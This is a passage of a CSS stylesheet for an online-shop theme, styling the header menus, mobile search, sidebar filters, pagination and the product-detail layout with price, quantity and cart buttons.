  background-color: #fff;
  text-align: left;
  transition: all 0.5s;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.05);
  margin-top: 0;
}

.header-area
  .primary-menu
  ul
  .wrap-megamenu
  .wrap-custom-menu.vertical-menu
  h4.menu-title {
  margin-bottom: 10px;
  display: block;
  font-weight: 600;
  padding: 0 0 10px;
}

.header-area
  .primary-menu
  ul
  .wrap-megamenu
  .wrap-custom-menu.vertical-menu
  ul.menu {
  padding-left: 0;
}

.header-area
  .primary-menu
  ul
  .wrap-megamenu
  .wrap-custom-menu
  ul.menu
  li:last-child {
  border-bottom: 0px solid transparent;
}
.header-area .primary-menu ul .wrap-megamenu .wrap-custom-menu.vertical-menu {
  margin-bottom: 20px;
}
.header-area
  .primary-menu
  ul
  .wrap-megamenu
  .wrap-custom-menu.vertical-menu
  ul.menu
  li {
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 8px;
  /* border-bottom: 0; */
}
.header-area
  .primary-menu
  ul
  .wrap-megamenu
  .wrap-custom-menu.vertical-menu
  ul.menu
  li
  a {
  display: block;
  font-size: 12px;
  padding: 5px 0;
  line-height: 20px;
  text-transform: capitalize;
  position: relative;
  transition: all 0.15s linear;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
  font-weight: 500;
}

.header-area .primary-menu .mega-content {
  margin-left: -15px;
  margin-right: -15px;
}

.header-area.layout-01 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-image: url("../images/home-01/bg_header-01.png");
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.header-area.layout-01 .nice-select:after,
.header-area.layout-01 .nice-select .current,
.header-area.layout-01 .header-top .top-bar .social-list li a,
.header-area.layout-01 .header-top .top-bar .horizontal-menu a {
  color: #333333;
}

.header-area.layout-01 .header-top .right .horizontal-menu > li:first-child {
  border: none;
}

.header-area.layout-01 .left .horizontal-menu > li {
  padding: 0;
}

.header-area.layout-01 .top-bar.left > ul + ul {
  margin-left: 34px;
}

.header-area.layout-01 .header-top .right .horizontal-menu > li {
  min-width: auto;
  padding-left: 0;
  padding-right: 34px;
  border: none;
}

.header-area.layout-01 .header-top .right .horizontal-menu > li:last-child {
  padding-right: 0;
  border: none;
}

.header-area.layout-01 .top-bar.left .horizontal-menu li {
  line-height: 42px;
}

.header-area.layout-01 .header-top {
  margin-top: 36px;
}

.header-area.layout-01 .header-bottom:not(.pre-sticky) {
  padding-bottom: 42px;
}

.header-top .top-bar .social-list.circle-layout {
  margin: 0;
  line-height: 0;
  font-size: 0;
  float: none;
}

.header-top .top-bar .social-list.circle-layout li {
  line-height: 0;
  font-size: 0;
  margin: 0;
}

.header-top .top-bar .social-list.circle-layout li + li {
  margin-left: 11px;
}

.header-top .top-bar .social-list.circle-layout a > i {
  margin: 0;
}

.header-area.layout-01 .top-bar .social-list.circle-layout a {
  color: #aaaaaa;
}

.header-top .top-bar .social-list.circle-layout a {
  background-color: #dddddd;
  padding: 0 5px;
  min-width: 27px;
  display: inline-block;
  line-height: 27px;
  text-align: center;
  color: #aaaaaa;
  border-radius: 50%;
}

.header-top .top-bar .social-list.circle-layout a:hover {
  color: #ffffff !important;
}

body:not(.open-overlay) .header-area.layout-01 {
  z-index: 20;
}

.background-mega-01 {
  background: url("../images/megamenu/vegetable-mega-bg.png");
}

.background-mega-02 {
  background: url("../images/megamenu/megamenu-bg-02.jpg");
}

.max-width-270 {
  max-width: 270px;
}

.mobile-footer {
  display: none;
  background-color: #ededed;
  padding: 5px 0 0;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
}

.mobile-footer .mobile-footer-inner {
  display: table;
  width: 100%;
  margin: 0;
}

.mobile-footer .mobile-footer-inner > div {
  display: table-cell;
  text-align: center;
}

.mobile-footer .mobile-block > a {
  display: block;
  color: #333333;
  padding: 5px;
  font-size: 0;
  line-height: 0;
}

.mobile-footer .mobile-block > a .text {
  font-size: 13px;
  line-height: 1;
  display: block;
  font-weight: 600;
}

.mobile-footer .mobile-block > a > .fa {
  display: block;
  font-size: 15px;
  margin-bottom: 2px;
}

.mobile-search-content,
.mobile-search .open-searchbox {
  display: none;
}

.mobile-search {
  font-size: 0;
  line-height: 0;
}

.mobile-search .open-searchbox .biolife-icon {
  font-size: 21px;
  color: #333333;
}

.mobile-search .mobile-search-content {
  display: none;
  position: fixed;
  width: 700px;
  top: 40%;
  left: 50%;
  margin-left: -350px;
  z-index: 120;
  border-top: 2px solid #666666;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
  padding: 40px;
  text-align: left;
}

.mobile-search .mobile-search-content .form-search {
  position: relative;
}

.mobile-search .mobile-search-content .input-text {
  display: inline-block;
  width: calc(100% - 160px);
  font-size: 14px;
  line-height: 1;
  padding: 8px 15px;
  border-radius: 2px;
  border-color: #e6e6e6;
  color: var(--primary-black);
  height: 44px;
}

.mobile-search .mobile-search-content .input-text::-webkit-input-placeholder {
  line-height: 25px;
}

.mobile-search .mobile-search-content .input-text:-ms-input-placeholder {
  line-height: 25px;
}

.mobile-search .mobile-search-content .input-text::placeholder {
  line-height: 25px;
}

.mobile-search .mobile-search-content .nice-select .current {
  width: 100%;
  color: #666666;
}

.mobile-search .mobile-search-content .nice-select {
  display: inline-block;
  float: left;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  width: 160px;
  clear: none;
  margin-left: 0;
  border-right: none;
}

.mobile-search .mobile-search-content .btn-submit {
  font-size: 0.8vw;
  color: #ffffff;
  background: #555555;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 2px;
  padding: 12px 17px 12px;
  line-height: 20px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}

#overlay {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

body.open-overlay #overlay {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.recently-products-cat ul {
  padding: 0;
}

.recently-products-cat ul li {
  list-style: none;
}

.sidebar .widget {
  display: block;
  clear: both;
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 0;
  width: 100%;
}

.sidebar .widget:last-child {
  border-bottom: none;
}

.sidebar .widget .wgt-title {
  color: #222222;
  font-size: 0.8vw;
  font-weight: 700;
  text-align: left;
  display: block;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}

.sidebar .widget .wgt-title::after {
  content: "\f0d8";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-size: 15px;
  position: absolute;
  top: 2px;
  right: 0;
  display: none;
}

.sidebar .widget .wgt-content {
  display: block;
  padding-bottom: 15px;
}

.sidebar .wgt-content .color-list,
.sidebar .wgt-content .check-list,
.sidebar .wgt-content .cat-list {
  padding: 0;
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 15px 0 22px;
}

.sidebar .wgt-content .color-list li,
.sidebar .wgt-content .color-list li,
.sidebar .wgt-content .check-list li,
.sidebar .wgt-content .cat-list li {
  list-style: none;
  display: flex;
  gap: 8px;
  align-items: center;
  font-size: 12px;
  line-height: 34px;
  padding: 0;
  color: var(--primary-black);
}
.sidebar .wgt-content .color-list li input,
.sidebar .wgt-content .color-list li input,
.sidebar .wgt-content .check-list li input,
.sidebar .wgt-content .cat-list li input {
  margin-top: 0;
}

.sidebar .wgt-content .check-list.bold li {
  font-size: 15px;
  font-weight: 600;
}

.sidebar .wgt-content .check-list li a,
.sidebar .wgt-content .cat-list li a {
  color: inherit;
}

.sidebar .wgt-content .check-list li a {
  padding-left: 30px;
  position: relative;
  display: inline-block;
}

.sidebar .wgt-content .check-list li a::before {
  content: "";
  width: 15px;
  height: 15px;
  display: block;
  border: 2px solid #eeeeee;
  border-radius: 2px;
  position: absolute;
  top: 10px;
  left: 0;
}

.sidebar .wgt-content .check-list li a::after {
  content: "\f00c";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: block;
  font-size: 12px;
  position: absolute;
  top: 12px;
  left: 2px;
  color: #eeeeee;
  line-height: 1;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.sidebar .wgt-content .check-list li.selected a::after,
.sidebar .wgt-content .check-list li a:hover::after {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.sidebar .wgt-content .color-list {
  margin-top: 20px;
  margin-bottom: 24px;
}

.sidebar .wgt-content .color-list li {
  display: inline-block;
  margin-right: 18px;
  margin-bottom: 2px;
}

.sidebar .wgt-content .color-list li a {
  display: inline-block;
  color: inherit;
  line-height: 27px;
  position: relative;
  padding-left: 37px;
}

.sidebar .wgt-content .color-list li a .symbol {
  display: inline-block;
  width: 27px;
  height: 27px;
  border-radius: 50%;
  background-color: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
}

.sidebar .wgt-content .color-list li a .hex-code {
  border: 2px solid #e6e6e6;
}

.product-atts .atts-item .img-color,
.sidebar .wgt-content .color-list li a .img-color {
  background: url("../images/color_bg1.jpg");
  background-size: cover;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  span.color-02,
.sidebar .wgt-content .color-list li a .color-02 {
  background-color: #ffbc53;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  span.color-01,
.sidebar .wgt-content .color-list li a .color-01 {
  background-color: #ef2727;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  span.color-03 {
  background-color: #ffffff;
}

.sidebar .price-filter .frm-contain {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  margin-top: 31px;
  padding-bottom: 1px;
}

.sidebar .price-filter .frm-contain .f-item {
  display: inline-block;
  margin: 0 4px 0 0;
  font-size: 0.8vw;
  color: #222222;
  float: left;
}

.sidebar .price-filter .frm-contain .f-item:last-child {
  margin-left: 0;
  margin-right: 9px;
}

.sidebar .price-filter .frm-contain .f-item label {
  margin: 0;
}

.sidebar .price-filter .frm-contain .f-item .input-number {
  border: 2px solid #e6e6e6;
  border-radius: 5px;
  width: 80px;
  height: 33px;
  text-align: center;
}

.sidebar .price-filter .frm-contain .f-item .btn-submit {
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  outline: none;
  line-height: 1;
  padding: 9px 5px;
  min-width: 59px;
  text-align: center;
  border-radius: 9999px;
}

.sidebar .price-filter .frm-contain .f-item .btn-submit:hover {
  background-color: #000000;
}

.sidebar .wgt-content .products {
  padding: 0;
  display: inline-block;
  width: 100%;
  margin: 26px 0 30px;
}

.sidebar .wgt-content .products li {
  list-style: none;
  display: block;
  clear: both;
  overflow: hidden;
}

.sidebar .wgt-content .products li + li {
  margin-top: 15px;
}

.sidebar .wgt-content .tag-cloud {
  padding: 0;
  display: block;
  margin: 27px 0 20px;
  font-size: 0;
  line-height: 0;
}

.sidebar .wgt-content .tag-cloud li {
  list-style: none;
  display: inline-block;
}

.sidebar .wgt-content .tag-cloud li a {
  display: inline-block;
  color: #888888;
  font-size: 14px;
  line-height: 1;
  border: 2px solid #f0f0f0;
  border-radius: 9999px;
  text-align: center;
  padding: 5px 12px;
  margin-right: 8px;
  margin-bottom: 10px;
}

.sidebar .wgt-content .tag-cloud li a:hover {
  color: #111111;
}

#sidebar .biolife-mobile-panels {
  display: none;
}

.blog-sidebar .widget .wgt-title::after {
  content: none;
}

.search-widget input[type="text"] {
  font-size: 13px;
  line-height: 1;
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  padding: 10px 40px 11px 20px;
  width: 100%;
  height: 49px;
}

.search-widget input[type="text"]::-webkit-input-placeholder {
  font-weight: 700;
  text-transform: uppercase;
  line-height: 25px;
}

.search-widget input[type="text"]:-ms-input-placeholder {
  font-weight: 700;
  text-transform: uppercase;
  line-height: 25px;
}

.search-widget input[type="text"]::placeholder {
  font-weight: 700;
  text-transform: uppercase;
  line-height: 25px;
}

.search-widget form {
  display: inline-block;
  width: 100%;
  position: relative;
  font-size: 0;
  line-height: 0;
  border-radius: 9999px;
  overflow: hidden;
}

.search-widget button[type="submit"] {
  border: none;
  font-size: 21px;
  padding: 14px 17px 14px 2px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: transparent;
}

.search-widget .wgt-content {
  font-size: 0;
  line-height: 0;
  padding-bottom: 40px;
}

.posts-widget .wgt-content {
  line-height: 0;
  font-size: 0;
  margin-top: 27px;
  padding-bottom: 30px;
}

.comment-widget .wgt-content ul,
.twitter-widget .wgt-content ul,
.posts-widget .wgt-content ul {
  padding: 0;
  margin: 0;
}

.comment-widget .wgt-content ul li,
.twitter-widget .wgt-content ul li,
.posts-widget .wgt-content ul li {
  list-style: none;
}

.posts-widget .wgt-content ul li + li {
  margin-top: 25px;
}

.twitter-widget .wgt-content ul {
  margin: 38px 0 28px;
}

.twitter-widget .wgt-content ul li + li {
  margin-top: 23px;
}

.comment-widget .wgt-content ul li + li {
  margin-top: 26px;
}

.comment-widget .wgt-content {
  margin-top: 25px;
}

.wgt-twitter-item,
.wgt-post-item {
  display: table;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 1;
}

.wgt-twitter-item .author,
.wgt-twitter-item .detail,
.wgt-post-item .detail,
.wgt-post-item .thumb {
  display: table-cell;
  vertical-align: top;
}

.wgt-post-item .thumb {
  width: 80px;
}

.wgt-twitter-item .detail,
.wgt-post-item .detail {
  padding-left: 10px;
}

.wgt-post-item .detail .post-name {
  font-size: 0.8vw;
  line-height: 19px;
  font-weight: 600;
  color: #222222;
  display: block;
  margin: -3px 0 0;
}

.wgt-post-item .detail .post-name a {
  color: inherit;
  font-weight: 700;
}

.wgt-post-item .detail .post-archive {
  display: block;
  font-size: 13px;
  color: #888888;
  margin: 10px 0 0;
  line-height: 13px;
}

.wgt-post-item .detail .post-archive .comment {
  margin-left: 17px;
}

.wgt-twitter-item .author {
  width: 38px;
}

.wgt-twitter-item .detail .account-info {
  display: block;
  margin: 0;
  font-size: 0;
}

.wgt-twitter-item .detail .account-info .ath-name,
.wgt-twitter-item .detail .account-info .ath-taglink {
  display: inline-block;
  font-size: 15px;
  line-height: 15px;
  color: #cccccc;
  font-weight: 600;
}

.wgt-twitter-item .detail .account-info .ath-name {
  color: #222222;
  margin-right: 7px;
}

.wgt-twitter-item .detail .tweet-content {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  margin: 7px 0 0;
}

.wgt-twitter-item .detail .tweet-content a:hover {
  color: #333333;
}

.wgt-twitter-item .detail .tweet-count {
  margin-top: 2px;
}

.wgt-twitter-item .detail .tweet-count .btn {
  display: inline-block;
  font-size: 13px;
  line-height: 24px;
  color: #666666;
  padding: 0;
  margin-right: 37px;
}

.wgt-twitter-item .detail .tweet-count .btn i {
  margin-right: 6px;
}

.wgt-twitter-item .detail .viewall {
  display: block;
  margin: 21px 0 5px;
  font-size: 0;
  line-height: 0;
}

.wgt-twitter-item .detail .viewall a {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #cccccc;
  position: relative;
  font-weight: 700;
  text-transform: uppercase;
}

.wgt-twitter-item .detail .viewall a::before {
  content: "";
  display: block;
  height: 2px;
  background-color: #cccccc;
  bottom: -3px;
  left: 0;
  position: absolute;
  right: -1px;
}

.cmt-item {
  display: block;
  font-size: 0;
  line-height: 0;
  color: #666666;
  margin: 0;
}

.cmt-item a {
  display: inline-block;
  font-size: 15px;
  line-height: 16px;
  color: inherit;
  font-weight: 400;
}

.cmt-item .link-post {
  color: #333333;
  font-weight: 600;
  margin-left: 4px;
}

.cmt-item a .biolife-icon {
  margin-right: 7px;
}

.top-functions-area + div {
  clear: both;
}

.top-functions-area {
  display: block;
  width: 100%;
  border-bottom: 2px solid #e6e6e6;
  padding-bottom: 13px;
  margin-bottom: 30px;
}

.top-functions-area .flt-item,
.top-functions-area .wrap-selectors {
  display: inline-block;
}

.top-functions-area .flt-item.to-right {
  float: right;
}

.top-functions-area .flt-item .icon-for-mobile {
  display: none;
  font-size: 0;
  line-height: 0;
  vertical-align: bottom;
  padding: 7px 13px;
  background-color: #f0f0f0;
}

.top-functions-area .flt-item .btn-for-mobile {
  display: none;
  width: 100%;
  margin: 0;
  padding-top: 20px;
}

.top-functions-area .flt-item .btn-for-mobile button {
  font-size: 0.8vw;
  color: #ffffff;
  background: #555555;
  border: none;
  padding: 12px 17px 12px;
  line-height: 20px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
  width: 100%;
}

.top-functions-area .flt-item .icon-for-mobile span {
  width: 3px;
  height: 3px;
  display: inline-block;
  float: left;
  clear: both;
  margin: 1px 0;
  background-color: #888888;
}

.top-functions-area .flt-item .title-for-mobile {
  display: none;
  width: 100%;
  font-size: 17px;
  color: #333333;
  font-weight: 700;
  text-align: center;
}

.top-functions-area .flt-item .flt-title {
  display: inline-block;
  font-size: 15px;
  color: #333333;
  float: left;
  margin-right: 10px;
  margin-top: 3px;
  font-weight: 600;
}

.top-functions-area .flt-item .nice-select {
  display: inline-block;
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  background-color: #ffffff;
  padding: 0 30px 0 20px;
}

.top-functions-area .flt-item .nice-select:after {
  color: #9b9b9b;
  right: 15px;
  margin-top: -7px;
}

.top-functions-area .flt-item .nice-select .current {
  font-weight: 600;
  font-size: 15px;
  color: #222222;
  padding: 5px 0 9px;
}

.top-functions-area .flt-item .selector-item {
  display: inline-block;
  float: left;
}

.top-functions-area .flt-item .selector-item + .selector-item {
  margin-left: 9px;
}

.top-functions-area .viewmode-selector {
  display: inline-block;
  font-size: 0;
  line-height: 0;
}

.top-functions-area .viewmode-selector .viewmode {
  color: #888888;
  font-size: 20px;
  display: inline-block;
  float: left;
  margin-left: 24px;
  margin-top: 5px;
}

.top-functions-area .viewmode-selector a.detail-mode {
  font-size: 17px;
  margin-top: 7px;
  margin-left: 12px;
}

.biolife-panigations-block {
  display: block;
  clear: both;
  border-top: 1px solid #e6e6e6;
  padding-top: 39px;
  margin-top: 20px;
  margin-bottom: 80px;
}

.biolife-panigations-block ul {
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  line-height: 0;
}

.biolife-panigations-block ul li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
}

.biolife-panigations-block ul li + li {
  margin-left: 5px;
}

.biolife-panigations-block ul li a,
.biolife-panigations-block ul li span {
  font-size: 14px;
  line-height: 31px;
  color: #666666;
  min-width: 41px;
  border: 1px solid #e6e6e6;
  display: inline-block;
  border-radius: 9999px;
}

.biolife-panigations-block ul li a.next,
.biolife-panigations-block ul li a.prev {
  border-width: 2px;
  font-size: 18px;
  line-height: 29px;
  width: 55px;
}

.biolife-panigations-block ul li a.next {
  margin-left: 20px;
}

.biolife-panigations-block ul li a.prev {
  margin-right: 15px;
}

.biolife-panigations-block ul li a:hover,
.biolife-panigations-block ul li .current-page {
  color: #ffffff;
}

.biolife-panigations-block ul li .sep {
  border-color: transparent;
  width: auto;
  min-width: auto;
  padding-right: 12px;
  margin-left: -3px;
}

.biolife-panigations-block.version-2 {
  margin: 0;
  border: none;
  padding-top: 49px;
  padding-bottom: 7px;
}

.biolife-panigations-block.version-2 ul {
  text-align: left;
  display: inline-block;
}

.biolife-panigations-block.version-2 ul li {
  text-align: center;
}

.biolife-panigations-block.version-2 .result-count {
  display: inline-block;
  float: right;
  font-size: 0;
}

.biolife-panigations-block.version-2 .result-count .txt-count {
  font-size: 14px;
  line-height: 34px;
  color: #333333;
  display: inline-block;
  margin: 0;
}

.biolife-panigations-block.version-2 .result-count .txt-count b {
  font-size: 15px;
  font-weight: 700;
}

.biolife-panigations-block.version-2 .result-count a {
  font-size: 15px;
  line-height: 34px;
  color: #333333;
  display: inline-block;
  font-weight: 600;
}

.biolife-panigations-block.version-2 .result-count a i {
  margin-left: 6px;
  display: inline-block;
}

.background-footer-03 {
  background-color: #f1f1f1;
}

.mobile-block-global {
  display: none;
  position: fixed;
  top: 0;
  left: -340px;
  bottom: 0;
  width: 290px;
  background-color: #ffffff;
  z-index: 999;
  -webkit-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  -webkit-transition: all 320ms ease;
  -moz-transition: all 320ms ease;
  -o-transition: all 320ms ease;
  transition: all 320ms ease;
}

.mobile-block-global .block-global-contain {
  display: block;
  height: calc(100% - 50px);
  overflow-y: auto;
  padding: 0 15px;
}

.mobile-block-global .glb-item {
  display: block;
  padding-top: 17px;
}

.mobile-block-global .glb-item + .glb-item {
  border-top: 1px solid #e6e6e6;
}

.mobile-block-global .glb-item .title {
  display: block;
  font-size: 0.8vw;
  font-weight: 600;
  color: #333333;
  margin-bottom: 10px;
}

.mobile-block-global .glb-item ul {
  padding: 0;
  margin: 0 0 20px;
  display: block;
}

.mobile-block-global .glb-item ul:not(.inline) li {
  list-style: none;
  display: block;
  padding: 5px 0;
}

.mobile-block-global .glb-item ul.inline {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  margin-top: 11px;
}

.mobile-block-global .glb-item ul.inline li {
  list-style: none;
  display: inline-block;
  float: left;
}

.mobile-block-global .glb-item ul.inline li:not(:last-child) {
  margin-right: 10px;
}

.mobile-block-global .glb-item ul li a {
  color: #888888;
  display: inline-block;
}

.single-product .main-content .sumary-product .media {
  display: block;
  float: none;
  width: auto;
  position: sticky;
  top: 114px;
}
.single-product .main-content .sumary-product .product-attribute {
  display: inline-block;
  float: none;
  width: 100%;
  padding-left: 20px;
  padding-top: 13px;
}

.sumary-product .media {
  display: inline-block;
  float: left;
  width: 38.462%;
}

.sumary-product .media ul {
  padding: 0;
  margin: 0;
}

.sumary-product .media ul li {
  list-style: none;
}

.sumary-product .media .slider-nav {
  margin-top: 10px;
  max-width: 390px;
}

.sumary-product .media .slider-nav li img {
  display: inline-block;
  width: 90px;
  border: 1px solid #f0f0f0;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.sumary-product .media .slider-nav li.slick-current img {
  border-width: 2px;
}

.sumary-product .product-attribute {
  display: inline-block;
  float: left;
  width: calc(100% - 38.462%);
  padding-left: 20px;
  padding-top: 13px;
}

.sumary-product .product-attribute .title {
}

.sumary-product .product-attribute .rating {
  display: block;
  line-height: 0;
  margin-top: 10px;
}

.sumary-product .product-attribute .category,
.sumary-product .product-attribute .qa-text,
.sumary-product .product-attribute .review-count {
  display: inline-block;
  font-size: 14px;
  color: #555555;
  line-height: 24px;
  vertical-align: top;
  margin-left: 1px;
}

.sumary-product .product-attribute .qa-text {
  font-size: 15px;
  color: #666666;
  margin-left: 17px;
}

.sumary-product .product-attribute .category {
  font-size: 15px;
  color: #222222;
  font-weight: 400;
  margin-left: 17px;
}

.sumary-product .product-attribute .sku {
    font-size: 14px;
    color: #000000;
    display: inline-block;
    margin: 0 0 0 0px;
    line-height: 24px;
    vertical-align: top;
    font-weight: 500;
}

.sumary-product .product-attribute .excerpt {
  display: block;
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  margin: 15px 0 0;
}

.sumary-product .product-attribute .price {
  margin: 25px 0 0;
}

.sumary-product .product-attribute .price ins {
  display: flex;
}

.sumary-product .product-attribute .price ins span.price-amount {
    font-size: 20px;
    margin-right: 5px;
    font-weight: 600;
    line-height: 35px;
} 

.sumary-product .product-attribute .price ins span.price-amount.minus {
  font-size: 17px;
  color: #aaa;
  font-weight: 500;
  text-decoration: line-through;
}

.sumary-product .product-attribute .price ins span.price-amount.discount {
  font-size: 15px;
  color: var(--primary-red);
  float: right;
  margin-right: 0px;
  margin-left: 15px;
}

.sumary-product .product-attribute .quantity-box {
  display: flex;
}

.sumary-product .product-attribute .quantity-box span.title {
  line-height: 35px;
  margin-right: 25px;
}

.sumary-product .product-attribute .product-atts {
  width: 100%;
  display: inline-block;
  border-top: 1px solid #e6e6e6;
  margin-top: 5px;
}

.sumary-product .product-attribute .product-atts .atts-item {
  display: table;
  width: 100%;
  border-bottom: 1px solid #e6e6e6;
  margin-top: 15px;
  padding-bottom: 12px;
}

.sumary-product .product-attribute .product-atts .atts-item .title {
  display: table-cell;
  font-size: 18px;
  color: #333333;
  font-weight: 600;
}

.sumary-product .product-attribute .product-atts .atts-item ul {
  padding: 0 0 0 10px;
  margin: 0;
  font-size: 0;
  line-height: 0;
  display: table-cell;
}

.sumary-product .product-attribute .product-atts .atts-item ul.color-list a {
  display: inline-block;
  color: inherit;
  position: relative;
  padding-left: 37px;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  .hex-code {
  border: 2px solid #e6e6e6;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  .symbol {
  display: inline-block;
  width: 27px;
  height: 27px;
  border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 0;
  background-color: #ededed;
}

.sumary-product .product-attribute .product-atts .atts-item ul li {
  list-style: none;
  display: inline-block;
  font-size: 13px;
  line-height: 34px;
  color: var(--primary-black);
  margin-right: 18px;
  margin-bottom: 2px;
}

.sumary-product .product-attribute .product-atts .atts-item ul .inline-list li {
  padding: 0 5px;
}

.sumary-product .product-attribute .product-atts .atts-item ul li a {
  color: inherit;
}

.sumary-product .shipping-info {
  margin-top: 10px;
  padding-bottom: 5px;
}

.sumary-product .shipping-info p {
  text-align: left;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.sumary-product .shipping-info p.for-today {
  color: #666666;
  margin-top: 2px;
}

.sumary-product .product-attribute .title {
  font-size: 17px;
  color: #222222;
  font-weight: 700;
  display: block;
  margin-bottom: 3px;
}

.quantity-box .qty-input,
.sumary-product .product-attribute .qty-input {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  position: relative;
}

.quantity-box .qty-input input,
.sumary-product .product-attribute .qty-input input {
  border: 2px solid #dedede;
  background-color: #ffffff;
  font-size: 0.8vw;
  width: 100px;
  padding: 3px 29px 2px 10px;
  color: #000000;
  text-align: center;
  border-radius: 9999px;
  height: 35px;
}

.quantity-box .qty-input .qty-btn,
.sumary-product .product-attribute .qty-input .qty-btn {
  display: inline-block;
  color: #888888;
  font-size: 0.8vw;
  line-height: 1;
  position: absolute;
  right: 16px;
  top: 2px;
  width: 16px;
  text-align: center;
}

.quantity-box .qty-input .qty-btn.btn-down,
.sumary-product .product-attribute .qty-input .qty-btn.btn-down {
  top: 17px;
}

.sumary-product .product-attribute .total-price-contain {
  display: block;
  margin-top: 14px;
}

.sumary-product .product-attribute .total-price-contain .title {
  text-transform: uppercase;
  color: var(--primary-black);
}

.sumary-product .product-attribute .total-price-contain .price {
  font-size: 26px;
  color: #222222;
  text-transform: uppercase;
  display: block;
  margin: 11px 0 0;
  font-weight: 700;
}

.sumary-product .media .buttons {
  display: flex;
  text-align: center;
  border-top: 2px solid #e6e6e6;
  margin-top: 17px;
  padding-top: 20px;
}

.sumary-product .media .buttons .add-to-cart-btn {
  font-size: 15px;
  line-height: 24px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  border-radius: 999px;
  background-color: var(--primary-red);
  border: 2px solid var(--primary-red);
  min-width: 180px;
  max-width: 200px;
  padding: 8px 10px;
  margin-right: 10px;
}

.sumary-product .media .buttons .add-to-cart-btn:hover {
  background-color: transparent;
  border: 2px solid var(--primary-red);
  color: var(--primary-red);
}

.sumary-product .media .buttons .pull-row {
  display: block;
  text-align: center;
  font-size: 0;
  line-height: 0;
  margin-top: 0;
  margin-bottom: 0;
  width: calc(100% - 180px);
}

.sumary-product .media .buttons .pull-row .btn {
  display: inline-block;
  font-size: 13px;
  text-align: center;
  color: #666666;
  text-transform: uppercase;
  line-height: 24px;
  position: relative;
  padding: 8px 10px;
  border: 2px solid #ccc;
  border-radius: 100px;
  width: 48%;
  font-weight: 600;
  float: left;
}

.sumary-product .media .buttons .pull-row .btn:hover {
  color: var(--primary-red);
  border: 2px solid var(--primary-red);
}

.sumary-product .media .buttons .pull-row .btn i {
  margin-right: 5px;
}

.sumary-product .media .buttons .pull-row .btn span {
}

.sumary-product .media .buttons .pull-row .btn + .btn {
  margin-left: 10px;
}

.sumary-product .media .buttons .pull-row .btn:first-letter {
  text-transform: uppercase;
}

.sumary-product .product-attribute .social-media {
  width: auto !important;
  float: right;
  margin-top: 0 !important;
}

.sumary-product .product-attribute .social-media,
.sumary-product .product-attribute .location-shipping-to {
  display: inline-block;
  width: 100%;
}

.sumary-product .product-attribute .location-shipping-to {
  margin-top: 20px;
}

.sumary-product .product-attribute .location-shipping-to .nice-select {
  width: 100%;
  background-color: #ffffff;
  padding-left: 20px;
  padding-right: 32px;
  border-radius: 9999px;
}

.sumary-product .product-attribute .location-shipping-to .nice-select .current {
  font-size: 13px;
  color: #888888;
  padding: 15px 0;
}

.sumary-product .product-attribute .location-shipping-to .nice-select:after {
  color: #888888;
  right: 19px;
}

.sumary-product .product-attribute .acepted-payment-methods ul,
